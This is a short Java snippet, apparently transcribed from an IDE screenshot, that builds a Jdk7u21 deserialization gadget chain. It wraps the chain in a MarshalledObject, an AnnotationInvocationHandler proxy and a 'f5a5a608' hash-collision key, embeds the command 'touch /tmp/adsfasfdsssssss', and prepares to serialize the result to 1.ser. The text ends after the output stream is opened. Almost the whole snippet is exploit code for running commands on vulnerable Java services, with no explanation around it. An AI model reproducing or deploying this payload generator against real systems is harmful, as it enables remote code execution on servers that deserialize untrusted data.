 / System.out.println(" !!!!\"xurlls".hashCode());
HashMap<Object,Object> map= new HashMap<~>();
Jdk7u21 a = new Jdk7u21();
Object marshalledObject = new MarshalledObject(a.getObject( command: "touch /tmp/adsfasfdsssssss"));
Constructor<?> ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
ctor.setAccessible(true);
InvocationHandler marHandler = (InvocationHandler) ctor.newInstance(MarshalledObject.class, map);
Object proxy =  Proxy.newProxyInstance(marshalledObject.getClass().getClassLoader(), MarshalledObject.class.getInterfaces(), marHandler);
LinkedHashSet set = new LinkedHashSet();
set.add(marshalledObject);
set.add(proxy);
map.put("f5a5a608", marshalledObject);
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream(new File( pathname: "1.ser")));